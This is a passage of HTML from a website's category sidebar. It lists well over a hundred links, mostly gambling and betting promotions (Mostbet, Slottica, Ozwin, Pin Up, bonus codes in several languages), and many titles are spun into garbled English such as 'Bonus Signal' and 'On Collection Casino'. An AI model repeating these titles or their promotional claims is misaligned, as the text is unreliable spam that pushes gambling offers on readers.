	<li class="cat-item cat-item-631"><a href="https://aicc-aia.com/category/borrow-from-cash-app-87/">Borrow From Cash App 87</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://aicc-aia.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://aicc-aia.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://aicc-aia.com/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://aicc-aia.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://aicc-aia.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://aicc-aia.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://aicc-aia.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://aicc-aia.com/category/casino-slottica-bonus-code-outros-jogos-615/">Casino Slottica Bonus Code Outros Jogos &#8211; 479</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://aicc-aia.com/category/casino-slottica-kod-promocyjny-online-casino-live-roulette-574/">Casino Slottica Kod Promocyjny Online Casino Live Roulette &#8211; 386</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://aicc-aia.com/category/casino-slottica-logowanie-cash-n-fruits-181/">Casino Slottica Logowanie Cash&#039;N Fruits &#8211; 705</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://aicc-aia.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://aicc-aia.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://aicc-aia.com/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://aicc-aia.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://aicc-aia.com/category/casinozer-gg-online/">Casinozer gg Online</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://aicc-aia.com/category/cassino-slottica-zodiac-casino-best-rated-casino-272/">Cassino Slottica Zodiac Casino Best Rated Casino &#8211; 114</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://aicc-aia.com/category/cbet-gg-cassino/">Cbet GG Cassino</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://aicc-aia.com/category/character-journal-wikipedia-28/">Character Journal Wikipedia &#8211; 400</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://aicc-aia.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://aicc-aia.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://aicc-aia.com/category/czas-wyplaty-slottica-kasyno-online-casino-uzbekistan-855/">Czas Wypłaty Slottica Kasyno Online Casino Uzbekistan &#8211; 312</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://aicc-aia.com/category/download-whatsapp-for-ios-macintosh-and-pc-616/">Download Whatsapp For Ios, Macintosh And Pc &#8211; 889</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://aicc-aia.com/category/expert-blog-site-about-sports-gambling-and-casino-mostbet-tanzania-292/">Expert Blog Site About Sports Gambling And Casino Mostbet Tanzania &#8211; 567</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://aicc-aia.com/category/extended-mostbet-bonus-signal-dimers-exclusive-200-betting-deal-with-regard-to-all-sports-this-weekend-746/">Extended Mostbet Bonus Signal Dimers: Exclusive $200 Betting Deal With Regard To All Sports This Weekend&quot; &#8211; 588</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://aicc-aia.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://aicc-aia.com/category/football-betting-are-living-bets-amp-chances-bet-on-soccer-online-with-benefit-150-882/">Football Betting Are Living Bets &amp; Chances Bet On Soccer Online With Benefit 150% &#8211; 198</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://aicc-aia.com/category/football-guidelines-predictions-and-greatest-bets-carabao-mug-round-one-345/">Football Guidelines, Predictions And Greatest Bets: Carabao Mug Round One &#8211; 769</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://aicc-aia.com/category/forough-hotel-a-traditional-hotel-in-shiraz-iran-official-website-book-online-410/">Forough Hotel, A Traditional Hotel In Shiraz, Iran Official Website Book Online &#8211; 585</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://aicc-aia.com/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://aicc-aia.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://aicc-aia.com/category/gbg-bet-890/">Gbg Bet 890</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://aicc-aia.com/category/general/">general</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://aicc-aia.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://aicc-aia.com/category/grand-countrywide-bookie-offers-ideal-promotions-for-existing-customers-from-oddschecker-457/">Grand Countrywide Bookie Offers: Ideal Promotions For Existing Customers From Oddschecker &#8211; 543</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://aicc-aia.com/category/gratogana-casino-resena-174/">Gratogana Casino Resena 174</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://aicc-aia.com/category/hong-kong-horse-racing-betting-probabilities-hk-racecards-102/">Hong Kong Horse Racing Betting Probabilities Hk Racecards &#8211; 77</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://aicc-aia.com/category/how-can-you-borrow-money-from-cash-app-138/">How Can You Borrow Money From Cash App 138</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://aicc-aia.com/category/jak-wyplacic-pieniadze-z-slottica-przez-cala-dobe-926/">Jak Wypłacić Pieniądze Z Slottica Przez Całą Dobę &#8211; 821</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://aicc-aia.com/category/jetx-opinion-necessite-partie-cbet-nos-strategies-gagnantes-casivoo-345/">Jetx: Opinion Nécessité Partie Cbet + Nos Stratégies Gagnantes Casivoo &#8211; 592</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://aicc-aia.com/category/kahoot-co-to-jest-do-czego-sluzy-i-jak-dziala-527/">Kahoot!: Co To Jest, Do Czego Służy I Jak Działa ️ &#8211; 172</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://aicc-aia.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://aicc-aia.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://aicc-aia.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://aicc-aia.com/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://aicc-aia.com/category/ll-mostbet-online-casino-review-%e1%90%88-100-up-to-500-bonus-for-2024-950/">Ll Mostbet Online Casino Review ᐈ 100% Up To $500 Bonus For 2024 &#8211; 662</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://aicc-aia.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://aicc-aia.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://aicc-aia.com/category/mbit-casino-bonus-signal-1-btc-100-fs-sept-2024-mbit-casino-509/">Mbit Casino Bonus Signal 1 Btc + 100 Fs Sept 2024 mbit casino &#8211; 87</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://aicc-aia.com/category/melhor-cassinos-online/">melhor cassinos online</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://aicc-aia.com/category/mexico-vs-jamaica-prediction-copa-america-twenty-three-06-2024-995/">Mexico Vs Jamaica Prediction Copa America Twenty-three 06 2024&quot; &#8211; 917</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://aicc-aia.com/category/mostbet-5-free-bet-no-deposit-every-day-associated-with-the-cheltenham-festival-908/">Mostbet £5 Free Bet No Deposit Every Day Associated With The Cheltenham Festival &#8211; 261</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://aicc-aia.com/category/mostbet-314-casino-azerbaycanda-bukmeker-konto-computer-store-laptop-service-cctv-solutions-lifestyle-993/">Mostbet 314 Casino Azərbaycanda Bukmeker Konto Computer Store Laptop Service Cctv Solutions Lifestyle &#8211; 337</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://aicc-aia.com/category/mostbet-app-download-in-pakistan-instructions-415/">Mostbet App Download In Pakistan Instructions &#8211; 777</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://aicc-aia.com/category/mostbet-app-download-is-your-gateway-to-immersive-casino-gaming-160/">Mostbet App Download Is Your Gateway To Immersive Casino Gaming &#8211; 324</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://aicc-aia.com/category/mostbet-app-download-for-android-apk-and-ios-810/">Mostbet App: Download For Android Apk And Ios &#8211; 596</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://aicc-aia.com/category/mostbet-az-90-azerbaycanda-bukmeker-ve-casino-bonus-550-250fs-994/">Mostbet Az 90 Azərbaycanda Bukmeker Və Casino Bonus 550+250fs &#8211; 516</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://aicc-aia.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://aicc-aia.com/category/mostbet-az-giris/">Mostbet AZ giriş</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://aicc-aia.com/category/mostbet-azerbaycan-bukmeker-casino-%d0%bcosbet-az-indir-girish-aviator-997/">Mostbet Azərbaycan Bukmeker Casino Мosbet Az: Indir, Giriş, Aviator &#8211; 744</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://aicc-aia.com/category/mostbet-azerbaycan-orc-ve-kazino-bonus-550-azn-girish-54/">Mostbet Azərbaycan Orc Və Kazino Bonus 550 Azn Giriş &#8211; 310</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://aicc-aia.com/category/mostbet-bangladesh-application-for-android-and-ios-995/">Mostbet Bangladesh Application For Android And Ios &#8211; 11</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://aicc-aia.com/category/mostbet-benefit-code-october-2024-235/">Mostbet Benefit Code October 2024 &#8211; 814</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://aicc-aia.com/category/mostbet-bonus-code-forbes-as-much-as-1-500-new-player-promotional-october-2024-97/">Mostbet Bonus Code Forbes: As Much As $1, 500 New Player Promotional October 2024 &#8211; 959</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://aicc-aia.com/category/mostbet-bonus-code-uk-2024-use-sport30-for-30-free-bets-747/">Mostbet Bonus Code Uk 2024 Use Sport30 For £30 Free Bets &#8211; 379</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://aicc-aia.com/category/mostbet-bonus-computer-code-ajcxlm-new-customer-offers-for-october-2024-566/">Mostbet Bonus Computer Code Ajcxlm: New Customer Offers For October 2024&quot; &#8211; 189</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://aicc-aia.com/category/mostbet-bonus-computer-code-postnews-unveils-200-bonus-or-a-new-1-000-protection-net-for-dodgers-mets-any-wednesday-game-67/">Mostbet Bonus Computer Code Postnews Unveils $200 Bonus Or A New $1, 000 Protection Net For Dodgers-mets, Any Wednesday Game &#8211; 848</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://aicc-aia.com/category/mostbet-bonus-signal-postnews-unveils-200-bonus-or-a-new-1-000-safety-net-for-dodgers-mets-any-wednesday-game-811/">Mostbet Bonus Signal Postnews Unveils $200 Bonus Or A New $1, 000 Safety Net For Dodgers-mets, Any Wednesday Game &#8211; 108</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://aicc-aia.com/category/mostbet-casino/">Mostbet Casino</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://aicc-aia.com/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://aicc-aia.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://aicc-aia.com/category/mostbet-contact-2024-suport-prin-telefon-email-live-chat-948/">Mostbet Contact 2024: Suport Prin Telefon, Email, Live Chat &#8211; 322</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://aicc-aia.com/category/mostbet-established-app-for-mostbet-on-windows-personal-computer-download-free-two-0-com-waaysapps-betw-ays-waaysapps-870/">Mostbet Established App For Mostbet On Windows Personal Computer Download Free Two 0 Com Waaysapps Betw Ays Waaysapps &#8211; 385</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://aicc-aia.com/category/mostbet-evaluation-promo-code-forbes-around-1-1000-in-bonus-wagers-october-2024-582/">Mostbet Evaluation: Promo Code Forbes Around $1, 1000 In Bonus Wagers October 2024 &#8211; 496</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://aicc-aia.com/category/mostbet-gambling-on-typically-the-app-store-65/">‎mostbet Gambling On Typically The App Store &#8211; 851</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://aicc-aia.com/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://aicc-aia.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://aicc-aia.com/category/mostbet-india-official-gambling-site-150-delightful-bonus-712/">Mostbet India Official Gambling Site: 150% Delightful Bonus &#8211; 615</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://aicc-aia.com/category/mostbet-login-formas-de-entrar-na-conta-mostbet-portugal-333/">Mostbet Login Formas De Entrar Na Conta Mostbet Portugal &#8211; 282</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://aicc-aia.com/category/mostbet-malaysia-register-amp-acquire-rm30-free-credit-rating-pre-deposit-972/">Mostbet Malaysia: Register &amp; Acquire Rm30 Free Credit Rating Pre-deposit &#8211; 466</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://aicc-aia.com/category/mostbet-new-york-bonus-code-survive-march-11-2024-344/">Mostbet New York Bonus Code Survive March 11, 2024! &#8211; 481</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://aicc-aia.com/category/mostbet-online-casino-and-betting-platform-in-pakistan-mobile-app-newlinebaixar-o-mostbet-app-para-android-apk-e-ios-gratis-383/">Mostbet Online Casino And Betting Platform In Pakistan Mobile App [newline]baixar O Mostbet App Para Android Apk E Ios Grátis &#8211; 456</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://aicc-aia.com/category/mostbet-pakistan-official-sports-betting-site-125-bonus-login-639/">Mostbet Pakistan: Official Sports Betting Site 125% Bonus Login &#8211; 377</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://aicc-aia.com/category/mostbet-promo-codes-amp-latest-sign-way-up-offers-in-2024-918/">Mostbet Promo Codes &amp; Latest Sign Way Up Offers In 2024 &#8211; 602</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://aicc-aia.com/category/mostbet-promo-signal-how-to-claim-the-1250-added-bonus-2024-563/">Mostbet Promo Signal How To Claim The $1250 Added Bonus 2024 &#8211; 638</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://aicc-aia.com/category/mostbet-register-offer-2024-mostbet-promo-code-538/">Mostbet Register Offer 2024 Mostbet Promo Code&quot; &#8211; 530</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://aicc-aia.com/category/mostbet-reside-sports-betting-on-the-app-store-675/">‎mostbet Reside Sports Betting On The App Store &#8211; 823</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://aicc-aia.com/category/mostbet-review-2020-is-mostbet-still-world-s-best-bookmaker-587/">Mostbet Review 2020 Is Mostbet Still World&#039;s Best Bookmaker? &#8211; 687</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://aicc-aia.com/category/mostbet-reviews-read-customer-satisfaction-reviews-of-mostbet-dk-944/">Mostbet Reviews Read Customer Satisfaction Reviews Of Mostbet Dk &#8211; 300</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://aicc-aia.com/category/mostbet-reward-code-get-way-up-to-1-000-bonus-bets-612/">Mostbet Reward Code Get Way Up To $1, 000 Bonus Bets &#8211; 816</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://aicc-aia.com/category/mostbet-sporting-activities-betting-on-typically-the-app-store-771/">‎mostbet Sporting Activities Betting On Typically The App Store &#8211; 136</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://aicc-aia.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://aicc-aia.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://aicc-aia.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://aicc-aia.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://aicc-aia.com/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://aicc-aia.com/category/mostbet-uz-online/">Mostbet UZ Online</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://aicc-aia.com/category/mostbet-wagering-on-the-particular-app-store-719/">‎mostbet Wagering On The Particular App Store &#8211; 971</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://aicc-aia.com/category/mostbet-wagering-sportsbook-on-typically-the-app-store-873/">‎mostbet Wagering Sportsbook On Typically The App Store&quot; &#8211; 0</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://aicc-aia.com/category/mostbet-online-spor-bahisleri-500-tl-hoshgeldin-bonusu-243/">Mostbet- Online Spor Bahisleri, 500 Tl Hoşgeldin Bonusu&quot; &#8211; 887</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://aicc-aia.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://aicc-aia.com/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://aicc-aia.com/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://aicc-aia.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://aicc-aia.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://aicc-aia.com/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://aicc-aia.com/category/other/">other</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://aicc-aia.com/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://aicc-aia.com/category/ozwin-casino-australia-play-aussie-pokies-amp-win-776/">Ozwin Casino Australia ️ Play Aussie Pokies &amp; Win &#8211; 776</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://aicc-aia.com/category/ozwin-casino-bonuses-no-deposit-cashback-amp-many-others-587/">Ozwin Casino Bonuses: No Deposit, Cashback &amp; Many Others &#8211; 768</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://aicc-aia.com/category/ozwin-casino-cell-phone-application-instant-perform-on-the-internet-pokies-together-with-zero-downpayment-reward-codes-first-class-on-collection-casino-foyer-signal-upwards-here-954/">Ozwin Casino Cell Phone Application Instant Perform On The Internet Pokies Together With Zero Downpayment Reward Codes First-class On Collection Casino Foyer Signal Upwards Here &#8211; 745</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://aicc-aia.com/category/ozwin-casino-coupons-poker-caribbean-348/">Ozwin Casino Coupons Poker Caribbean &#8211; 906</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://aicc-aia.com/category/ozwin-casino-no-deposit-bonus-codes-20-free-of-charge-spins-866/">Ozwin Casino No Deposit Bonus Codes &gt; 20 Free Of Charge Spins! &#8211; 798</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://aicc-aia.com/category/ozwin-casino-sign-up-corner-support-faq-500/">Ozwin Casino Sign Up Corner Support Faq &#8211; 978</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://aicc-aia.com/category/ozwin-no-deposit-bonus-codes-july-2025-payment-method-73/">Ozwin No Deposit Bonus Codes July 2022 Payment Method &#8211; 224</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://aicc-aia.com/category/ozwin-on-collection-casino-evaluation-truthful-review-simply-by-online-casino-expert-160/">Ozwin On Collection Casino Evaluation Truthful Review Simply By Online Casino Expert &#8211; 807</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://aicc-aia.com/category/ozwin-on-line-casino-simply-no-downpayment-reward-codes-%e1%90%88-400-up-to-4000-one-hundred-totally-free-spins-304/">Ozwin On Line Casino Simply No Downpayment Reward Codes ᐈ 400% Up To $4000 + One Hundred Totally Free Spins &#8211; 796</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://aicc-aia.com/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://aicc-aia.com/category/pin-up-az/">Pin Up AZ</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://aicc-aia.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://aicc-aia.com/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://aicc-aia.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://aicc-aia.com/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://aicc-aia.com/category/pin-up-cassino/">Pin Up Cassino</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://aicc-aia.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://aicc-aia.com/category/pinup-az-casino/">PinUP AZ Casino</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://aicc-aia.com/category/pixbet-cassino/">Pixbet Cassino</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://aicc-aia.com/category/play-casino-games-and-slots-at-the-mostbet-on-line-casino-r2000-casino-game-titles-bonus-592/">Play Casino Games And Slots At The Mostbet On Line Casino R2000 Casino Game Titles Bonus &#8211; 980</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://aicc-aia.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://aicc-aia.com/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://aicc-aia.com/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://aicc-aia.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://aicc-aia.com/category/premier-league-offer-you-60-1-cole-palmer-to-rating-vs-liverpool-together-with-mostbet-71/">Premier League Offer You: 60 1 Cole Palmer To Rating Vs Liverpool Together With Mostbet &#8211; 510</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://aicc-aia.com/category/promocao-mostbet-eurocopa-2024-confira-as-grandes-ofertas-410/">Promoção Mostbet Eurocopa 2024 Confira As Grandes Ofertas&quot; &#8211; 146</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://aicc-aia.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://aicc-aia.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://aicc-aia.com/category/runners-odds-betting-offers-amp-free-bets-93/">Runners, Odds, Betting Offers &amp; Free Bets &#8211; 981</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://aicc-aia.com/category/se/">se</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://aicc-aia.com/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://aicc-aia.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://aicc-aia.com/category/slottica-1000-rub-oferty-gier-648/">Slottica 1000 Rub Oferty Gier &#8211; 136</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://aicc-aia.com/category/slottica-25-euro-bonus-kasyno-internetowe-linki-740/">Slottica 25 Euro Bonus Kasyno Internetowe Linki &#8211; 861</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://aicc-aia.com/category/slottica-25-euro-bonus-play-live-casino-reviews-756/">Slottica 25 Euro Bonus Play Live Casino Reviews &#8211; 228</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://aicc-aia.com/category/slottica-27-graj-demo-nowe-gry-540/">Slottica 27 Graj Demo Nowe Gry &#8211; 762</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://aicc-aia.com/category/slottica-46-zdobadz-wiecej-495/">Slottica 46 Zdobądź Więcej &#8211; 695</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://aicc-aia.com/category/slottica-6-linki-program-983/">Slottica 6 Linki Program &#8211; 220</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://aicc-aia.com/category/slottica-69-dzieki-temu-282/">Slottica 69 Dzięki Temu &#8211; 914</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://aicc-aia.com/category/slottica-anmeldelse-best-casino-welcome-offers-410/">Slottica Anmeldelse Best Casino Welcome Offers &#8211; 167</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://aicc-aia.com/category/slottica-apk-cash-the-gold-hold-686/">Slottica Apk Cash The Gold Hold &#8211; 81</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://aicc-aia.com/category/slottica-aplikacja-automaty-gry-stolowe-281/">Slottica Aplikacja Automaty Gry Stołowe &#8211; 637</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://aicc-aia.com/category/slottica-apostas-esportivas-tudo-o-que-voce-precisa-saber-zerochem-cleaning-services-llc-216/">Slottica Apostas Esportivas: Tudo O Que Você Precisa Saber Zerochem Cleaning Services Llc &#8211; 905</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://aicc-aia.com/category/slottica-app-download-umowa-o-eswiadczenie-84/">Slottica App Download Umową O Świadczenie &#8211; 468</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://aicc-aia.com/category/slottica-askgamblers-wszelkie-prawa-254/">Slottica Askgamblers Wszelkie Prawa &#8211; 512</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://aicc-aia.com/category/slottica-aviator-predictor-live-casino-online-sites-626/">Slottica Aviator Predictor Live Casino Online Sites &#8211; 99</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://aicc-aia.com/category/slottica-bonus-bez-depozytu-2025-kasyn-online-41/">Slottica Bonus Bez Depozytu 2021 Kasyn Online &#8211; 362</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://aicc-aia.com/category/slottica-bonus-code-playson-i-krec-62/">Slottica Bonus Code Playson I Kręć &#8211; 201</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://aicc-aia.com/category/slottica-bonus-za-registraci-jest-intuicyjna-679/">Slottica Bonus Za Registraci Jest Intuicyjna &#8211; 157</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://aicc-aia.com/category/slottica-bonus-za-rejestracje-dealerzy-na-zywo-sport-531/">Slottica Bonus Za Rejestracje Dealerzy Na Żywo Sport &#8211; 199</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://aicc-aia.com/category/slottica-brasil-resenha-e-bonus-2024-199/">Slottica Brasil Resenha E Bônus 2024 &#8211; 765</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://aicc-aia.com/category/slottica-casino-slotica-kasyno-logowanie-added-premia-bez-depozytu-em-oficjalnej-stroni-265/">Slottica Casino ️ Slotica Kasyno: Logowanie, Added Premia Bez Depozytu Em Oficjalnej Stroni &#8211; 398</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://aicc-aia.com/category/slottica-casino-10e-cherry-fruits-graj-740/">Slottica Casino 10€ Cherry Fruits Graj &#8211; 847</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://aicc-aia.com/category/slottica-casino-aplikacja-graj-drops-wins-497/">Slottica Casino Aplikacja Graj Drops Wins &#8211; 862</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://aicc-aia.com/category/slottica-casino-app-best-casino-games-on-betway-748/">Slottica Casino App Best Casino Games On Betway &#8211; 196</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://aicc-aia.com/category/slottica-casino-australian-online-cassinos-251/">Slottica Casino Australian Online Cassinos &#8211; 680</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://aicc-aia.com/category/slottica-casino-bonus-codes-automaty-na-zywo-sport-213/">Slottica Casino Bonus Codes Automaty Na Żywo Sport &#8211; 611</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://aicc-aia.com/category/slottica-casino-es-confiable-best-online-casino-for-slovenia-136/">Slottica Casino Es Confiable Best Online Casino For Slovenia &#8211; 364</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://aicc-aia.com/category/slottica-casino-kod-promocyjny-koniecznoesci-wplaty-189/">Slottica Casino Kod Promocyjny Konieczności Wpłaty &#8211; 542</a>
</li>
